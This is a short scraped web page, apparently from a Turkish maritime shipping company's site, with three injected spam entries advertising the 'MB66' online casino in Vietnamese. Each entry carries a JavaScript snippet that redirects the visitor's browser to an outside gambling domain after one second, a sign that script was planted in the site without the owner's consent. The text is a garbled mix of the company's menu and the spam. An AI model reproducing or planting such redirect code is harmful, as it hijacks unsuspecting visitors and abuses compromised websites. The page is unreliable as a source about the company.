
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
Denizyolu Taşımacılığı
FİLOMUZ